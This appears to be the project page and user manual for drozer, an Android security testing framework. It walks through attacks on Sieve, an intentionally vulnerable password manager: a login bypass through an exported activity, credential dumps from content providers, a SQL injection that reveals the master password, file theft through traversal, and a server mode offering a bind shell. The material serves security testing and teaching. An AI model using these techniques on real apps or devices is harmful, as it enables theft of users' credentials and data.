drozer
Comprehensive security and attack framework for Android.
drozer is the leading security assessment framework for the Android platform.
drozer came about because we were tired of having to create dozens of custom, one-use applications to test for vulnerabilities during the security assessment of an Android app or device. The process was laborious and wasted a lot of time.
The need for a proper tool for dynamic analysis on Android was clear, and drozer was born.
drozer allows you to assume the role of an Android app and interact with other apps. It can do anything that an installed application can do, such as make use of Android’s Inter-Process Communication (IPC) mechanism and interact with the underlying operating system.
drozer is open-source software, released under a BSD license and maintained by WithSecure. To get in touch with the project, please use our GitHub project at https://github.com/WithSecureLabs/drozer.
Faster Android Security Assessments
drozer helps to reduce the time taken for Android security assessments by automating tedious and time-consuming tasks. It allows testers and reverse-engineers to:
- Discover and interact with the attack surface exposed by Android apps.
- Execute dynamic Java-code on a device, to avoid the need to compile and install small test scripts.
Test on Real Android Devices
drozer runs both in Android emulators and on real devices. It does not require USB debugging or other development features to be enabled; so you can perform assessments on devices in their production state to get better results.
Automate and Extend
drozer can be easily extended with additional modules to find, test and exploit other weaknesses; this, combined with scripting possibilities, helps you to automate regression testing for security issues.
Get drozer
drozer is open-source software maintained by WithSecure, released under a 3-clause BSD license, and is freely available on GitHub:
- drozer Client — the PC component used to issue commands to the Agent
- drozer Agent — the Android application for the testing device
- sieve — an intentionally vulnerable Android application, useful for familiarisation with drozer
drozer User Manual
1. Introduction
This guide explains how to get started with drozer, and how to use it to perform a security assessment. It assumes some familiarity with the Android platform, in particular its IPC mechanism. We recommend that you read the Android Developers’ Guide before this manual.
Another resource which makes extensive use of drozer in its Android chapters is "The Mobile Application Hacker’s Handbook" (ISBN: 978-1-118-95850-6), which was written by one of drozer’s developers. This publication explains Android security concepts and is comprehensive in its use of drozer.
Throughout this guide, command line examples will use one of two prefixes:
- $ indicates that the command should be typed into your operating system prompt
- dz> indicates that the command should be typed into a drozer console
2. Getting Started
To get drozer running, you will need:
- a PC (or Docker container on any device)
- an Android device or emulator
2.1 Installing the Console
2.1.1 Prerequisites
To get the most from drozer, your system should have the following installed:
- Java Development Kit (JDK) 11 or greater
- Python 3.xx
- Android SDK
You should ensure that each of these tools is in your PATH:
- adb
- java
2.1.2 Installing from the PyPI repository
You can use pipx (or pip) to install the latest release of drozer:
$ pipx install drozerIf you haven't already, consider running pipx ensurepath to ensure pipx-installed packages appear in your PATH.
2.1.3 Building from source
To build drozer from source on most Debian-like distributions, all of the requirements can be installed via the following command:
$ sudo apt install python3 python3-pip python3-protobuf python3-openssl \
python3-twisted python3-yaml python3-distro git protobuf-compiler \
libexpat1 libexpat1-dev libpython3-dev python-is-python3 zip default-jdk
Then build drozer for Python wheel
$ git clone https://github.com/WithSecureLabs/drozer.git
$ cd drozer
$ python setup.py bdist_wheel
Finally, install drozer
$ pipx install dist/drozer-<version>-py3-none-any.whl
2.1.4 Docker
WithSecure maintains a Docker image which can be pulled from the Docker Hub by running:
$ docker pull withsecurelabs/drozerAlternatively, to build this container yourself, use the docker build command, pointing it towards WithSecure's GitHub repository:
$ docker build -t withsecurelabs/drozer https://github.com/WithSecureLabs/drozer.git#develop:dockerRefer to the Run and Connect instructions within the image's documentation to get up and running.
The source Dockerfile is available here.
2.1.5 Testing the installation
To test your installation, open a terminal and run:
$ drozerYou should see output similar to the following:
usage: drozer [COMMAND]

Run `drozer [COMMAND] --help` for more usage information.

Commands:
            agent  create custom drozer Agents
          console  start the drozer Console
          exploit  generate an exploit to deploy drozer
           module  manage drozer modules
          payload  generate payloads to deploy drozer
           server  start a drozer Server
              ssl  manage drozer SSL key material
2.2 Installing the Agent
The drozer Agent can be obtained from the drozer-agent repository as an Android Package (.apk) file. This can be installed onto your emulator or device using Android Debug Bridge (adb):
$ adb install agent.apkThe drozer Agent should appear in the launcher of your device, and can be launched by tapping the icon.
2.3 Starting a Session
You should now have the drozer Console installed on your PC, and the Agent running on your test device. Now, you need to connect the two and you’re ready to start exploring.
We will use the server embedded in the drozer Agent to do this. First, launch the Agent, select the "Embedded Server" option and tap "Enable" to start the server. You should see a notification that the server has started.

Then, follow one of the options below.
2.3.1 Option 1: Connect to the phone via network
By default, the drozer Agent listens for incoming TCP connections on all interfaces on port 31415. In order to connect to the Agent, run the following command:
$ drozer console connect --server <phone's IP address>If you are using the Docker container, the equivalent command would be:
docker run --net host -it withsecurelabs/drozer console connect --server <phone's IP address>
2.3.2 Option 2: Connect to the phone via USB
In some scenarios, connecting to the device over the network may not be viable. In these scenarios, we can leverage `adb`'s port-forwarding capabilities to establish a connection over USB.
First, you need to set up a suitable port forward so that your PC can connect to a TCP socket opened by the Agent inside the emulator, or on the device. By default, drozer uses port 31415
$ adb forward tcp:31415 tcp:31415Selecting ebe9fcc0c47b28da (Google sdk_gphone64_x86_64 12)
.. ..:.
..o.. .r..
..a.. . ....... . ..nd
ro..idsnemesisand..pr
.otectorandroidsneme.
.,sisandprotectorandroids+.
..nemesisandprotectorandroidsn:.
.emesisandprotectorandroidsnemes..
..isandp,..,rotecyayandro,..,idsnem.
.isisandp..rotectorandroid..snemisis.
,andprotectorandroidsnemisisandprotec.
.torandroidsnemesisandprotectorandroid.
.snemisisandprotectorandroidsnemesisan:
.dprotectorandroidsnemesisandprotector.
drozer Console (v3.0.0)
dz>The prompt confirms the Android ID of the device you have connected to, along with the manufacturer, model and Android software version.
You are now ready to start exploring the device.
2.4 Inside the drozer Console
The drozer Console is a command-line environment, which provides a wide range of 'modules' for interacting with an Android device to assess its security posture.
Each module implements a very specific function, e.g. listing all packages installed on the device. You can interact with drozer modules by using the various commands that drozer defines:
| Command | Description |
|---|---|
| run MODULE | Execute a drozer module. |
| list | Show a list of all drozer modules that can be executed in the current session. This hides modules that you do not have suitable permissions to run. |
| shell | Start an interactive Linux shell on the device, in the context of the Agent process. |
| cd | Mounts a particular namespace as the root of the session, to avoid having to repeatedly type the full name of a module. |
| clean | Remove temporary files stored by drozer on the Android device. |
| contributors | Displays a list of people who have contributed to the drozer framework and modules in use on your system. |
| echo | Print text to the console. |
| exit | Terminate the drozer session. |
| help | Display help about a particular command or module. |
| load | Load a file containing drozer commands, and execute them in sequence. |
| module | Find and install additional drozer modules from the Internet. |
| permissions | Display a list of the permissions granted to the drozer agent. |
| set | Store a value in a variable that will be passed as an environment variable to any Linux shell spawned by drozer. |
| unset | Remove a named variable that drozer passes to any Linux shells that it spawns. |
3. Using drozer for a Security Assessment
Once you have successfully installed drozer, and have established a session between your PC and device, you will no doubt want to find out how to use drozer.
This section guides you through how to perform a limited section of an assessment of a vulnerable app. The name of the app being used is Sieve, which can be downloaded from the WithSecure Labs GitHub repository.
3.1 Sieve
Sieve is a small password manager app created to showcase some of the common vulnerabilities found in Android applications.
When Sieve is first launched, it requires the user to set a 16 character 'master password' and a 4 digit pin that are used to protect passwords that the user enters later. The user can use Sieve to store passwords for a variety of services, to be retrieved at a later date if the correct master credentials are provided.
Before you start this tutorial, install Sieve onto an Android device or emulator, set up the master credentials, and create a few stored passwords
3.2 Retrieving Package Information
The first step in assessing Sieve is to find it on the Android device. Apps installed on an Android device are uniquely identified by their 'package name'. We can use the app.package.list command to find the identifier for Sieve:
dz> run app.package.list -f sieve
Attempting to run shell module
com.withsecure.example.sieve (Sieve)
We can ask drozer to provide some basic information about the package using the app.package.info command:
dz> run app.package.info -a com.withsecure.example.sieve
Attempting to run shell module
Package: com.withsecure.example.sieve
  Application Label: Sieve
  Process Name: com.withsecure.example.sieve
  Version: 1.0
  Data Directory: /data/user/0/com.withsecure.example.sieve
  APK Path: /data/app/~~msriMwN0QFoSw11Av-Pw7w==/com.withsecure.example.sieve-edkwqhuOet2kuJOBLO2LEQ==/base.apk
  UID: 10149
  GID: [3003]
  Shared Libraries: [/system/framework/android.test.base.jar]
  Shared User ID: null
  Uses Permissions:
  - android.permission.POST_NOTIFICATIONS
  - android.permission.INTERNET
  - com.withsecure.example.sieve.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION
  Defines Permissions:
  - com.withsecure.example.sieve.READ_KEYS
  - com.withsecure.example.sieve.WRITE_KEYS
  - com.withsecure.example.sieve.DYNAMIC_RECEIVER_NOT_EXPORTED_PERMISSION
This shows us a number of details about the app, including the version, where the app keeps its data on the device, where it is installed and a number of details about the permissions allowed to the app.
3.3 Identify the Attack Surface
For the sake of this tutorial, we will only consider vulnerabilities exposed through Android’s built-in mechanism for Inter-Process Communication (IPC). These vulnerabilities typically result in the leakage of sensitive data to other apps installed on the same device.
We can ask drozer to report on Sieve’s attack surface:
dz> run app.package.attacksurface com.withsecure.example.sieve
Attempting to run shell module
Attack Surface:
  3 activities exported
  1 broadcast receivers exported
  2 content providers exported
  2 services exported
    is debuggable
This shows that we have a number of potential vectors. The app 'exports' (makes accessible to other apps) a number of activities (screens used by the app), content providers (database objects) and services (background workers).
We also note that the service is debuggable, which means that we can attach a debugger to the process, using adb, and step through the code.
3.4 Launching Activities
We can drill deeper into this attack surface by using some more specific commands. For instance, we can ask which activities are exported by Sieve:
dz> run app.activity.info -a com.withsecure.example.sieve
Attempting to run shell module
Package: com.withsecure.example.sieve
  com.withsecure.example.sieve.activity.MainLoginActivity
    Permission: null
  com.withsecure.example.sieve.activity.FileSelectActivity
    Permission: null
  com.withsecure.example.sieve.activity.PWList
    Permission: null
One of these (MainLoginActivity) we expect, because this is the screen displayed when we first launch the application.
The other two are less expected: in particular, the PWList activity might be of interest. Since this activity is exported and does not require any permissions, we can ask drozer to launch it:
dz> run app.activity.start --component com.withsecure.example.sieve com.withsecure.example.sieve.activity.PWListThis formulates an appropriate Intent in the background, and delivers it to the system through the startActivity call. Sure enough, we have successfully bypassed the authorisation and are presented with a list of the user's credentials:
When calling app.activity.start, it is possible to build a much more complex intent. As with all drozer modules, you can request more usage information:
dz> help app.activity.start
Attempting to run shell module
usage: run app.activity.start [-h] [--action ACTION] [--category CATEGORY [CATEGORY ...]] [--component PACKAGE COMPONENT] [--data-uri DATA_URI] [--extra TYPE KEY VALUE] [--flags FLAGS [FLAGS ...]] [--mimetype MIMETYPE]
3.5 Reading from Content Providers
Next, we can gather some more information about the content providers exported by the app. Once again we have a simple command available to request additional information:
dz> run app.provider.info -a com.withsecure.example.sieve
Attempting to run shell module
Package: com.withsecure.example.sieve
  Authority: com.withsecure.example.sieve.provider.DBContentProvider
    Read Permission: null
    Write Permission: null
    Content Provider: com.withsecure.example.sieve.provider.DBContentProvider
    Multiprocess Allowed: True
    Grant Uri Permissions: False
    Path Permissions:
      Path: /Keys
        Type: PATTERN_LITERAL
        Read Permission: com.withsecure.example.sieve.READ_KEYS
        Write Permission: com.withsecure.example.sieve.WRITE_KEYS
  Authority: com.withsecure.example.sieve.provider.FileBackupProvider
    Read Permission: null
    Write Permission: null
    Content Provider: com.withsecure.example.sieve.provider.FileBackupProvider
    Multiprocess Allowed: True
    Grant Uri Permissions: False
This shows the two exported content providers that the attack surface alluded to in Section 3.3. It confirms that these content providers do not require any particular permission to interact with them, except for the /Keys path in the DBContentProvider.
3.5.1 Database-backed Content Providers (Data Leakage)
It is a fairly safe assumption that a content provider called DBContentProvider will have some form of database in its backend. However, without knowing how this content provider is organised, we will have a hard time extracting any information.
We can reconstruct part of the content URIs to access the DBContentProvider, because we know that they must begin with content://. However, we do not know all of the path components that will be accepted by the provider.
Fortunately, Android apps tend to give away hints about the content URIs. For instance, in the output of the app.provider.info command we see that /Keys probably exists as a path (although we cannot query it without the READ_KEYS permission).
drozer provides a scanner module that brings together various ways to guess paths and divine a list of accessible content URIs:
dz> run scanner.provider.finduris -a com.withsecure.example.sieve
Attempting to run shell module
Scanning com.withsecure.example.sieve...
...

For sure accessible content URIs:
  content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords
  content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/
  content://com.withsecure.example.sieve.provider.DBContentProvider/Keys/
We can now use other drozer modules to retrieve information from those content URIs, or even modify the data in the database:

dz> run app.provider.query content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/ --vertical
Attempting to run shell module
     _id  1
 service  yayserviceyay
username  yayusernameyay
password  b'TVVNRFVHR0NbRlBNVU0=' (Base64-encoded)
   email  yayemailyay@yay.com

     _id  2
 service  booserviceboo
username  boousernameboo
password  b'VltbRFVHR0NbRlBWW1s=' (Base64-encoded)
   email  booemailboo@boo.com
Once again we have defeated the app’s security and retrieved a list of usernames from the app. In this example, drozer has decided to base64-encode the password. This indicates that field contains a binary blob that otherwise could not be represented in the console.
3.5.2 Database-backed Content Providers (SQL Injection)
The Android platform promotes the use of SQLite databases for storing user data. Since these databases use SQL, it should come as no surprise that they can be vulnerable to SQL injection.
It is simple to test for SQL injection by manipulating the projection and selection fields that are passed to the content provider:
dz> run app.provider.query content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/ --projection "'"
Attempting to run shell module
Exception occured: unrecognized token: "' FROM Passwords" (code 1 SQLITE_ERROR): , while compiling: SELECT ' FROM Passwords
dz> run app.provider.query content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/ --selection "'"
Attempting to run shell module
Exception occured: unrecognized token: "')" (code 1 SQLITE_ERROR): , while compiling: SELECT * FROM Passwords WHERE (')Android returns a very verbose error message, showing the entire query that it tried to execute.
We can fully exploit this vulnerability to list all tables in the database:
dz> run app.provider.query content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/ --projection "* from key;--"
Attempting to run shell module
| Password           | pin  |
| yaypasswordyay1234 | 1234 |
3.5.3 File System-backed Content Provider
A content provider can provide access to the underlying file system. This allows apps to share files, where the Android sandbox would otherwise prevent it.
Since we can reasonably assume that FileBackupProvider is a file system-backed content provider and that the path component represents the location of the file we want to open, we can easily guess the content URIs for this and use a drozer module to read the files:
dz> run app.provider.read content://com.withsecure.example.sieve.provider.FileBackupProvider/etc/hosts
Attempting to run shell module
127.0.0.1       localhost
::1             ip6-localhost
Reading the /etc/hosts file is not a big problem (it is world-readable anyway) but having discovered the path to the application’s data directory in Section 3.2 we can go after more sensitive information:
dz> run app.provider.download content://com.withsecure.example.sieve.provider.FileBackupProvider/data/data/com.withsecure.example.sieve/databases/database.db /tmp/database.db
Attempting to run shell module
Written 24576 bytes
This has copied the application’s database from the device to the local machine, where it can be browsed with sqlite to extract not only the user’s encrypted passwords, but also their master password.
3.5.4 Content Provider Vulnerabilities
We have seen that content providers can be vulnerable to both SQL injection and directory traversal. drozer offers modules to automatically test for simple cases of these vulnerabilities:
dz> run scanner.provider.injection -a com.withsecure.example.sieve
Attempting to run shell module
Scanning com.withsecure.example.sieve...
Not Vulnerable:
  content://com.withsecure.example.sieve.androidx-startup
  content://com.withsecure.example.sieve.provider.DBContentProvider/
  content://com.withsecure.example.sieve.provider.DBContentProvider/Keys
  content://com.withsecure.example.sieve.provider.FileBackupProvider/
  content://com.withsecure.example.sieve.androidx-startup/
  content://com.withsecure.example.sieve.provider.DBContentProvider
  content://com.withsecure.example.sieve.provider.FileBackupProvider

Injection in Projection:
  content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/
  content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords
  content://com.withsecure.example.sieve.provider.DBContentProvider/Keys/

Injection in Selection:
  content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords/
  content://com.withsecure.example.sieve.provider.DBContentProvider/Passwords
  content://com.withsecure.example.sieve.provider.DBContentProvider/Keys/
3.6 Interacting with Services
So far we have successfully exploited vulnerabilities in Sieve's Activities and Content Providers. We have extracted the user’s master password, and some cipher text pertaining to their service passwords. This is good, but we can further exploit Sieve through the services that it exports.
Way back in Section 3.3, we identified that Sieve exported two services. As with activities and content providers, we can ask for a little more detail:
dz> run app.service.info -a com.withsecure.example.sieve
Attempting to run shell module
Package: com.withsecure.example.sieve
  com.withsecure.example.sieve.service.AuthService
    Permission: null
  com.withsecure.example.sieve.service.CryptoService
    Permission: null
Once again, these services are exported to all other apps, with no permission required to access them. Since we are trying to decrypt passwords, CryptoService looks interesting.
It is left as an exercise to the reader to fully exploit Sieve’s CryptoService. It would typically involve decompiling the app to determine the protocol, and using app.service.send or writing a custom drozer module to send messages to the service.
4 Infrastructure Mode
Up until now we’ve been running drozer in “direct mode” where you run the agent’s embedded server and connect directly to it. This is handy for devices connected via adb, or on your local Wi-Fi network.
drozer supports another mode of operation: “infrastructure mode”. In infrastructure mode, you run a drozer server either on your network or on the Internet that provides a rendezvous point for your consoles and agents, and routes sessions between them.
Since infrastructure mode establishes an outbound connection from the device, it is also useful for situations where you do not know the IP address of the device, or you need to traverse NAT or firewalls.
4.1 Running a drozer server
To run a drozer server, you need a machine with drozer installed that is accessible by both the mobile device and the PC running your console.
Then simply execute:
$ drozer server start
4.2 Connecting an Agent
To cause your agent to connect to the server, you must add its details as an ‘Endpoint’. On the device:
- Start the drozer Agent, press the menu button, and choose ‘Settings’.
- Select ‘New Endpoint’.
- Set the ‘Host’ to the hostname or IP address of your server.
- Set the ‘Port’ to the port your server is running on, unless it is the standard
- Press ‘Save’ (you may need to press the menu button on older devices).
If you navigate back to the main screen, you should see your endpoint under the drozer logo. Select it and enable it in the same way as you would start the embedded server.
4.3 Connecting to a Console
You are now ready to connect your console to the server.
First, you will need to check which, if any, devices are connected:
$ drozer console devices --server yayserveryay:31415
List of Bound Devices

Device ID         Manufacturer         Model                 Software
44a912776ddda1ca  samsung              SM-G991B              14
Where yayserveryay is the hostname or IP address of your drozer server.
This shows that we have 1 device connected, running Android 14. If there are multiple devices connected, you can specify which device to connect to by specifying the Device ID:
$ drozer console connect 44a912776ddda1ca --server localhost:31415
            ..                    ..:.
           ..o..                  .r..
            ..a..  . ....... .  ..nd
              ro..idsnemesisand..pr
              .otectorandroidsneme.
           .,sisandprotectorandroids+.
         ..nemesisandprotectorandroidsn:.
        .emesisandprotectorandroidsnemes..
      ..isandp,..,rotecyayandro,..,idsnem.
      .isisandp..rotectorandroid..snemisis.
      ,andprotectorandroidsnemisisandprotec.
     .torandroidsnemesisandprotectorandroid.
     .snemisisandprotectorandroidsnemesisan:
     .dprotectorandroidsnemesisandprotector.

drozer Console (v3.0.0)
dz>
4.4 drozer Server and Exploitation
The drozer server is crucial for exploitation because it acts as many servers in one:
- drozerp - if a drozer agent connects, then the custom binary protocol drozerp is used for communication
- http - drozer can act as a web server which web browsers can connect to
- bytestream - if a particular byte is sent at the beginning of a transmission, drozer steams a resource in the response
- shell server - if 'S' (0x53) is sent as the first byte, the connect is cashed as a bind shell
drozer makes use of this server throughout exploitations to host the resources required to successfully complete a particular exploit. For example the server can deploy an agent to a device and receive connections from compromised devices.
5. Installing Modules
Out of the box, drozer provides modules to investigate various aspects of the Android platform, and a few remote exploits.
You can extend drozer’s functionality by downloading and installing additional modules.
5.1 Finding Modules
The official drozer module repository is hosted alongside the main project on GitHub. This is set up in your copy of drozer by default. You can search for modules using the module command:
dz> module search mwrlabs
mwrlabs.develop
mwrlabs.urls
mwrlabs.virustotal
For more information about a module, you can pass the -d option:
dz> module search develop -d
mwrlabs.develop
Start a Python shell, in the context of a drozer module.dz> module install develop
Processing mwrlabs.develop... Done.
Successfully installed 1 modules, 0 already installedThis will install any module that matches your query. Newly installed modules are dynamically loaded into your console and are available for immediate use.